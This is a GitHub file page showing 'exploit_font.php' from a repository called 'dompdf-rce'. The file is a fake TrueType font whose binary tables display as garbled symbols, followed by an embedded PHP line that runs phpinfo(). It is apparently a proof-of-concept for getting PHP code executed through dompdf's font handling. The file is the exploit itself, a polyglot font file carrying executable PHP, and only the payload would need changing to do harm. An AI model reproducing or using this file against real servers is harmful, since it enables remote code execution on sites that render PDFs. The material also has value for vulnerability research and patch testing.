 main
dompdf-rce / exploit / exploit_font.php / <> Jump to
breakingsystems Initial commit
1 contributor
Executable File 11 lines (11 sloc) 508 Bytes
1 ◁
2 �▷ dum1�⊴cmap`�,glyf5sc��head☎�Q6�6hhea�▷�◁($hmtx⊵D
3 ◁L✓loca
4 ◁Tmaxp⊵▷◁\ nameD◀�◁|8dum2◁�⊴◁▷◁⊵ ⊵⊵◁-��-����◁◁
5 :8⊴3#5:08◁◁♈��_♫<�♪@�8�&
6 :8◁◁L��⊵
7
8 :◁⊴⊵D
9
10 ◁⊴▷◁⊵6▷◁⊵ ◁⊴▷◁⊵ ⊴⊴▷◁⊵ ▷⊴▷◁⊵ ⊵⊴s
11 <?php phpinfo(); ?>